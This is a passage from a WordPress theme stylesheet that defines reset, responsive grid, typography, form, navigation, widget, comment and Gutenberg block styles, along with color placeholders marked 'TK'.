along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
0.0 Reset
1.0 Grid
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
0.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

body {
  background: white;
  /* Fallback for when there is no custom background color defined. */ }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block; }

/*ol, ul {
	list-style: none;
}*/
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

a img {
  border: 0; }

/*--------------------------------------------------------------
1.0 Grid
--------------------------------------------------------------*/
.container {
  position: relative;
  width: 93%;
  max-width: 1170px;
  margin: 0 auto;
  padding: 0; }
  .container .one.column {
    width: 4.1%; }
  .container .two.columns {
    width: 10.4%; }
  .container .three.columns {
    width: 16.6%; }
  .container .four.columns {
    width: 22.9%; }
  .container .five.columns {
    width: 29.16%; }
  .container .six.columns {
    width: 35%; }
  .container .seven.columns {
    width: 41.6%; }
  .container .eight.columns {
    width: 47.9%; }
  .container .nine.columns {
    width: 54.16%; }
  .container .ten.columns {
    width: 60%; }
  .container .eleven.columns {
    width: 66.66%; }
  .container .twelve.columns {
    width: 72.9%; }
  .container .thirteen.columns {
    width: 79.16%; }
  .container .fourteen.columns {
    width: 85%; }
  .container .fifteen.columns {
    width: 91.66%; }
  .container .sixteen.columns {
    width: 97.9%; }
  .container .one-third.column {
    width: 31.25%; }
  .container .tow-thirds.column {
    width: 64.5%; }
  .container .offset-by-one {
    padding-left: 6.25%; }
  .container .offset-by-two {
    padding-left: 12.5%; }
  .container .offset-by-three {
    padding-left: 18.75%; }
  .container .offset-by-four {
    padding-left: 25%; }
  .container .offset-by-five {
    padding-left: 31.25%; }
  .container .offset-by-six {
    padding-left: 37.5%; }
  .container .offset-by-seven {
    padding-left: 43.7%; }
  .container .offset-by-eight {
    padding-left: 50%; }
  .container .offset-by-nine {
    padding-left: 56.25%; }
  .container .offset-by-ten {
    padding-left: 62.5%; }
  .container .offset-by-eleven {
    padding-left: 68.75%; }
  .container .offset-by-twelve {
    padding-left: 75%; }
  .container .offset-by-thirteen {
    padding-left: 81.25%; }
  .container .offset-by-fourteen {
    padding-left: 87.5%; }
  .container .offset-by-fifteen {
    padding-left: 93.75%; }

.column, .columns {
  float: left;
  display: inline;
  margin-left: 1%;
  margin-right: 1%; }
  .column .alpha, .columns .alpha {
    margin-left: 0; }
  .column .omega, .columns .omega {
    margin-right: 0; }

.row {
  margin-bottom: 2%; }

@media only screen and (min-width: 768px) and (max-width: 959px) {
  .container {
    width: 93%; }
    .container .column, .container .columns {
      margin-left: 1.3%;
      margin-right: 1.3%; }
      .container .column .alpha, .container .columns .alpha {
        margin-left: 0;
        margin-right: 1.3%; }
      .container .column .omega, .container .columns .omega {
        margin-left: 1.3%;
        margin-right: 0%; }
    .container .one.column {
      width: 3.64%; }
    .container .two.columns {
      width: 9.89%; }
    .container .three.columns {
      width: 16.1%; }
    .container .four.columns {
      width: 22.39%; }
    .container .five.columns {
      width: 28.64%; }
    .container .six.columns {
      width: 34.89%; }
    .container .seven.columns {
      width: 41.14%; }
    .container .eight.columns {
      width: 47.39%; }
    .container .nine.columns {
      width: 53.64%; }
    .container .ten.columns {
      width: 59.89%; }
    .container .eleven.columns {
      width: 66.14%; }
    .container .twelve.columns {
      width: 72.39%; }
    .container .thirteen.columns {
      width: 78.64%; }
    .container .fourteen.columns {
      width: 84.89%; }
    .container .fifteen.columns {
      width: 91.14%; }
    .container .sixteen.columns {
      width: 97.39%; }
    .container .one-third.column {
      width: 30.72%; }
    .container .two-thirds.column {
      width: 64%; }
    .container .offset-by-one {
      padding-left: 6.25%; }
    .container .offset-by-two {
      padding-left: 12.5%; }
    .container .offset-by-three {
      padding-left: 18.75%; }
    .container .offset-by-four {
      padding-left: 25%; }
    .container .offset-by-five {
      padding-left: 31.25%; }
    .container .offset-by-six {
      padding-left: 37.5%; }
    .container .offset-by-seven {
      padding-left: 43.75%; }
    .container .offset-by-eight {
      padding-left: 45%; }
    .container .offset-by-nine {
      padding-left: 56.25%; }
    .container .offset-by-ten {
      padding-left: 62.5%; }
    .container .offset-by-eleven {
      padding-left: 68.75%; }
    .container .offset-by-twelve {
      padding-left: 75%; }
    .container .offset-by-thirteen {
      padding-left: 81.25%; }
    .container .offset-by-fourteen {
      padding-left: 87.5%; }
    .container .offset-by-fifteen {
      padding-left: 93.75%; } }
@media only screen and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }
    .container .offset-by-one,
    .container .offset-by-two,
    .container .offset-by-three,
    .container .offset-by-four,
    .container .offset-by-five,
    .container .offset-by-six,
    .container .offset-by-seven,
    .container .offset-by-eight,
    .container .offset-by-nine,
    .container .offset-by-ten,
    .container .offset-by-eleven,
    .container .offset-by-twelve,
    .container .offset-by-thirteen,
    .container .offset-by-fourteen,
    .container .offset-by-fifteen {
      padding-left: 0; }

  .columns, .column {
    margin: 0; } }
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }

  .columns, .column {
    margin: 0; } }
/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

.row:after,
.clearfix:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  clear: both; }

.row,
.clearfix {
  zoom: 1; }

/* You can also use a <br class="clear" /> to clear columns */
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

/* ==|== primary styles =====================================================
   Author: Lucas - Skeleton Based Media Queries
   ========================================================================== */
/* Smaller than standard 960 (devices and browsers) */
/* Tablet Portrait size to standard 960 (devices and browsers) */
/* All Mobile Sizes (devices and browser) */
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #34495e;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5; }

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Bitter", serif;
  font-weight: 700; }

h1 {
  font-size: 40px;
  font-size: 4rem; }

h2 {
  font-size: 30px;
  font-size: 3rem; }

h3 {
  font-size: 22px;
  font-size: 2.2rem; }

h4 {
  font-size: 20px;
  font-size: 2rem; }

h5 {
  font-size: 18px;
  font-size: 1.8rem; }

h6 {
  font-size: 16px;
  font-size: 1.6rem; }

p {
  margin-bottom: 1.5em; }

b, strong {
  font-weight: bold; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: whitesmoke;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  border: 1px solid #ecf0f1; }

code, kbd, tt, var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym {
  border-bottom: 1px dotted #34495e;
  cursor: help; }

mark, ins {
  background: #b9c8d8;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ecf0f1;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

/*ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}*/
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

figure {
  margin: 0; }

table {
  width: 100%;
  border-spacing: 0;
  margin: 0 0 1.5em;
  border-collapse: separate;
  border: 1px solid #ecf0f1; }
  table th {
    font-weight: bold; }
  table caption,
  table td,
  table th {
    text-align: center;
    padding: 5px; }
  table td,
  table th {
    border: 1px solid #ecf0f1;
    border-top: 0;
    border-right: 0; }
  table td#today {
/*TK:#3498db*/
    background-color: #ffffff;
    color: white; }

table {
  border-left: 0;
  border-bottom: 0; }

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
/*TK:#3498db*/
	background: #ffffff;
  color: white;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  line-height: 1;
  padding: 7px 10px;
  border: 0;
  -webkit-transition: background-color 1s ease;
  -moz-transition: background-color 1s ease;
  -ms-transition: background-color 1s ease;
  -o-transition: background-color 1s ease;
  transition: background-color 1s ease; }

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #34495e; }

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #34495e; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #6d6d6d;
  border: 1px solid #ecf0f1;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #6d6d6d; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
/*TK:#3498db*/
  color: #ffffff;
  text-decoration: none; }
  a:visited {
/*TK:#3498db*/
    color: #ffffff; }
  a:hover, a:focus, a:active {
    color: #196090;
    -webkit-transition: color 0.5s ease;
    -moz-transition: color 0.5s ease;
    -ms-transition: color 0.5s ease;
    -o-transition: color 0.5s ease;
    transition: color 0.5s ease; }

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%; }
  .main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0; }
    .main-navigation ul ul {
      box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
      background-color: #34495e;
      float: left;
      position: absolute;
      top: 57px;
      left: -999em;
      z-index: 99999; }
      .main-navigation ul ul ul {
        left: -999em;
        top: 0; }
      .main-navigation ul ul li {
        line-height: 40px; }
        .main-navigation ul ul li:hover > ul {
          left: 100%; }
      .main-navigation ul ul a {
        width: 300px;
        border-left: 5px solid transparent;
        padding-left: 15px; }
      .main-navigation ul ul :hover > a {
        padding-left: 25px;
        -webkit-transition: padding 0.5s ease;
        -moz-transition: padding 0.5s ease;
        -ms-transition: padding 0.5s ease;
        -o-transition: padding 0.5s ease;
        transition: padding 0.5s ease; }
      .main-navigation ul ul a:hover {
        border-color: #1aace7; }
    .main-navigation ul li:hover > ul {
      left: auto; }
  .main-navigation li {
    float: left;
    position: relative;
    line-height: 57px; }
    .main-navigation li:hover > a {
/*TK:#3498db*/
      background-color: #ffffff; }
  .main-navigation a {
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: white; }
  .main-navigation .current_page_item a,
  .main-navigation .current-menu-item a {
    background-color: #3498db; }

/* Small menu */
.menu-toggle {
  display: none; }

@media screen and (max-width: 600px) {
  .menu-toggle,
  .main-navigation.toggled .nav-menu {
    display: block !important;
    padding: 15px 0;
    margin: 5px 0;
    width: 100%; }

  .main-navigation li {
    float: none;
    line-height: 40px; }
    .main-navigation li ul {
      display: block;
      top: 40px; }

  .main-navigation ul ul li:hover > ul {
    left: 25px; }

  .main-navigation ul {
    display: none; } }
.comment-navigation .nav-previous a,
.paging-navigation .nav-previous a,
.post-navigation .nav-previous a, .comment-navigation .nav-next a,
.paging-navigation .nav-next a,
.post-navigation .nav-next a, .page-links a, .more-link {
  display: inline-block;
  background-color: #3498db;
  color: white;
  padding: 7px 10px;
  -webkit-transition: background-color 1s ease;
  -moz-transition: background-color 1s ease;
  -ms-transition: background-color 1s ease;
  -o-transition: background-color 1s ease;
  transition: background-color 1s ease; }
  .comment-navigation .nav-previous a:hover,
  .paging-navigation .nav-previous a:hover,
  .post-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover,
  .paging-navigation .nav-next a:hover,
  .post-navigation .nav-next a:hover, .page-links a:hover, .more-link:hover {
    background-color: #34495e;
    color: white; }

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
  .comment-navigation .nav-previous .meta-nav,
  .paging-navigation .nav-previous .meta-nav,
  .post-navigation .nav-previous .meta-nav {
    padding: 6px 10px; }

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }
  .comment-navigation .nav-next .meta-nav,
  .paging-navigation .nav-next .meta-nav,
  .post-navigation .nav-next .meta-nav {
    padding: 6px 10px; }

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: white;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #6d6d6d;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */ }

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  display: block;
  margin: 0 auto; }

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget-title {
/*TK:#3498db*/
  color: #ffffff; }

.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget h3 {
    margin-bottom: .5em; }
  .widget select {
    max-width: 100%;
    width: 100%; }
  .widget ul {
    margin: 0;
    list-style: none; }
    .widget ul li {
      border-bottom: 1px solid #ecf0f1;
      color: #797979; }
      .widget ul li a {
        padding-left: 15px;
        background: url("images/list.png") no-repeat left 8px;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -o-transition: all 0.5s;
        -ms-transition: all 0.5s;
        transition: all 0.5s; }
        .widget ul li a:hover {
          background-position: 5px 8px; }
      .widget ul li li {
        padding-left: 20px; }
  .widget a {
    color: #34495e; }
    .widget a:hover {
      color: #3498db; }

.widget_recent_comments ul li a,
.widget_rss ul li a {
  padding: 0;
  background: none; }

.widget_rss ul li {
  padding: 8px 0; }
  .widget_rss ul li .rss-date {
    color: #3498db;
    display: block; }
  .widget_rss ul li cite {
    color: #797979; }

/* Search widget */
.widget_search .search-submit {
  display: none; }
.widget_search input {
  width: 100%;
  padding: 5px 10px; }

.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_nav_menu li {
  padding: 10px 0; }

.widget li ul {
  border-top: 1px solid #ecf0f1;
  margin-top: 10px; }

.widget_tag_cloud a {
  background-color: #ecf0f1;
  padding: 5px;
  margin: 2px;
  display: inline-block; }
  .widget_tag_cloud a:hover {
    color: white;
    background-color: #3498db; }

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
.site-branding {
  height: 106px;
  padding: 20px 0 0; }

.site-title {
  line-height: 1; }

.site-title a {
  color: #34495e; }
  .site-title a:hover {
    color: #3498db; }

.site-description {
  font-size: 18px;
  font-size: 1.8rem;
  color: #6d6d6d; }

#site-navigation {
  background-color: #34495e;
  height: 57px; }

.site-footer {
  background-color: #34495e; }
  .site-footer a {
    color: white; }
    .site-footer a:hover {
      color: #3498db; }
  .site-footer .widget li a {
    color: white;
    background: url("images/list-white.png") no-repeat left 10px;
    display: block; }
    .site-footer .widget li a:hover {
      color: #3498db;
      background-position: 5px 10px; }
  .site-footer .widget_tag_cloud a {
    background-color: #7f8c8d; }
    .site-footer .widget_tag_cloud a:hover {
      color: white;
      background-color: #3498db; }

#colophon {
  color: white; }

.site-info {
  padding: 20px 0; }

.footer-top {
  border-bottom: 1px solid #263340;
  padding: 20px 0 0; }

.footer-bottom {
  border-top: 1px solid #4d647b; }
  .footer-bottom a {
    color: #3498db; }
    .footer-bottom a:hover {
      color: white; }

#content {
  padding-top: 20px; }

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
  background-color: whitesmoke;
  padding: 10px;
  border: 1px solid #d6e6ea;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 8px;
  border-radius: 8px; }

.hentry {
  margin: 0 0 1.5em; }

.entry-meta,
.entry-footer {
  border-top: 1px solid #d6e6ea;
  border-bottom: 1px solid #d6e6ea;
  padding: 8px 0;
  color: #7f8c8d;
  margin-top: 10px; }
  .entry-meta span,
  .entry-footer span {
    padding-right: 25px; }
    .entry-meta span span,
    .entry-footer span span {
      padding-right: 0; }
    .entry-meta span i,
    .entry-footer span i {
      padding-right: 5px; }
  .entry-meta a,
  .entry-footer a {
    color: #7f8c8d; }
    .entry-meta a:hover,
    .entry-footer a:hover {
      color: #34495e; }

.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

blockquote {
  position: relative;
  margin-bottom: 1.5em; }
  blockquote:before {
    position: absolute;
    content: "\f10d";
    color: #3498db;
    font-size: 1.4em;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900; }
  blockquote p {
    width: 95%;
    margin: 0 0 0 35px; }

/* Gutenberg CSS style */
.wp-block-latest-posts.aligncenter {
  margin-left: 3em; }

.wp-block-verse {
  color: #34495E; }

.wp-block-quote {
  padding: 0px;
  border-left: 4px solid black;
  padding-left: 5px;
  margin-top: 0px; }
  .wp-block-quote:before {
    content: "";
    border: 0px; }
  .wp-block-quote p {
    padding: 20px !important;
    margin: 0px; }
  .wp-block-quote cite {
    margin: 0px;
    padding-left: 20px; }

.wp-block-quote.is-large {
  border: 0px;
  color: #34495e;
  padding: 20px; }
  .wp-block-quote.is-large cite {
    text-align: right;
    display: block;
    color: #34495e;
    font-style: italic;
    padding-right: 20px; }

.wp-block-pullquote {
  border-top: 4px solid black;
  border-bottom: 4px solid black;
  padding: 0px;
  padding-bottom: 10px;
  margin: 0 auto;
  border-left: none !important;
  margin-bottom: 20px; }
  .wp-block-pullquote p {
    padding: 20px !important; }
  .wp-block-pullquote:before {
    content: "";
    border: 0px; }

.wp-block-pullquote.alignleft {
  margin-right: 25px; }

.wp-block-pullquote.alignright {
  margin-left: 25px; }

.wp-block-button a:hover {
  padding: 11px 24px;
  box-shadow: 3px 3px black;
  -webkit-box-shadow: 3px 3px black; }

.wp-block-cover-image {
  display: flex; }

.wp-block-audio {
  text-align: center; }

.wp-block-button.aligncenter {
  margin-bottom: 1.5em; }

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

h2.comments-title {
  margin-bottom: 30px;
  padding-bottom: 10px;
  line-height: normal; }

ol.comment-list {
  margin: 0 0 1.5em 0;
  list-style-type: none; }
  ol.comment-list li.pingback {
    border: 1px solid whitesmoke;
    margin: 5px;
    padding: 10px; }
  ol.comment-list .bypostauthor {
    display: block; }
  ol.comment-list ol.children {
    list-style-type: none; }
  ol.comment-list .comment-body {
    border: 2px solid #f0f2f3;
    left: 60px;
    padding: 5px 20px 10px;
    position: relative;
    width: 92%; }
    ol.comment-list .comment-body p {
      margin-bottom: 10px; }
  ol.comment-list .comment-author img {
    top: 0;
    left: -60px;
    position: absolute; }
  ol.comment-list .parent article {
    border: 2px solid #f0f2f3;
    margin-bottom: 20px;
    padding: 5px 20px 10px; }
  ol.comment-list .comment-metadata {
    display: block;
    font-size: 13px;
    font-size: 1.3rem;
    margin-bottom: 20px; }
    ol.comment-list .comment-metadata a {
      color: #797979; }
      ol.comment-list .comment-metadata a:hover {
        color: #3498db; }
  ol.comment-list .comment-author cite {
    font-style: normal; }
    ol.comment-list .comment-author cite a {
      font-size: 17px;
      font-size: 1.7rem;
      color: #34495e; }
      ol.comment-list .comment-author cite a:hover {
        color: #3498db; }
  ol.comment-list .comment-content li {
    list-style-type: unset;
    overflow: visible; }

ol.comment-list > li {
  margin-bottom: 20px; }

ol.comment-list .even.depth-1 .comment-body {
  background-color: #f0f2f3; }

ol.comment-list .odd.depth-1 .comment-body {
  background-color: #fff; }

ol.comment-list .even.depth-2 .comment-body {
  background-color: #f0f2f3; }

ol.comment-list .odd.depth-3 .comment-body {
  background-color: #fff; }

ol.comment-list .even.depth-4 .comment-body {
  background-color: #f0f2f3; }

ol.comment-list .odd.depth-5 .comment-body {
  background-color: #fff; }

ol.comment-list .bypostauthor > .comment-body {
  background-color: #d6e6ea !important; }

ol.comment-list li.pingback .comment-body {
  border: 0;
  padding: 0;
  position: static;
  width: 100%;
  background-color: transparent !important; }

.comment-form label {
  min-width: 80px;
  display: inline-block; }
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  padding: 5px 10px; }
.comment-form textarea {
  margin-top: 10px; }

.services {
  padding-top: 50px; }

h2.service-title,
h3.service-subtitle {
  text-align: center; }

h2.service-title {
  font-size: 2.8em;
  display: block;
  text-align: center;
  margin-bottom: 30px; }

h2.service-title div {
  display: inline;
  padding-bottom: 10px;
  margin-bottom: 30px;
  background-image: url("images/bg-line-title.gif"), url("images/bg-line-title.gif"), url("images/bgrepeat-line-title.gif");
  background-position: left bottom, right bottom, center bottom;
  background-repeat: no-repeat, no-repeat, repeat-x; }

h3.service-subtitle {
  margin-bottom: 30px; }

#service-tabs ul {
  text-align: center;
  margin: 0 0 50px;
  list-style-type: none; }

.ui-tabs-nav li {
  display: inline; }

#service-tabs ul li a {
  padding: 12px 30px;
  display: inline-block;
  color: white; }

.ui-tabs-panel {
  clear: both; }

.tab-icon {
  text-align: center; }

.tab-icon i {
  font-size: 8em;
  /*padding: 25px;*/
  border-radius: 25px 0 25px 0; }

#service-tabs .ui-tabs-panel {
  min-height: 250px;
  position: relative; }

#service-tabs .ui-tabs-panel .tab-icon {
  /*	
    min-height: 140px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 22%;    
  */
  text-align: center;
  padding: 50px 0;
  background-color: #f0f2f3; }

.team-col {
  min-height: 170px; }

.team-col:nth-of-type(2),
.team-col:nth-of-type(4) {
  border-right: 0; }

.team-col:nth-of-type(3),
.team-col:nth-of-type(4) {
  border-bottom: 0; }

#service-tabs .service-desc li {
  float: none;
  list-style-type: disc; }

#service-tabs .service-desc ol {
  list-style-type: disc; }

#service-tabs .service-desc ul {
  text-align: left;
  margin-left: 30px;
  list-style-type: disc; }

.team-col strong {
  display: block;
  font-size: 1.4em; }

.team-col h5 {
  font-size: 1em;
  font-weight: normal; }

.team-col img {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px; }

.team-col p {
  text-align: justify; }

.team-col p,
.team-col h5 {
  margin-left: 135px; }

.team-content {
  background-image: url("images/circle.gif"), url("images/circle.gif"), url("images/circle.gif"), url("images/line-repeat.gif");
  background-position: 51% top, 51% bottom, 51% center, 51% top;
  background-repeat: no-repeat, no-repeat, no-repeat, repeat-y;
  margin-bottom: 50px; }

.team-col {
  padding: 25px; }

.innercol {
  background-image: url("images/circle.gif"), url("images/circle.gif"), url("images/circle.gif"), url("images/line-repeat.gif");
  background-position: left center, right center, 51% center, center center;
  background-repeat: no-repeat, no-repeat, no-repeat, repeat-x; }

#add-info h1,
#add-info h2,
#add-info h3,
#add-info h4,
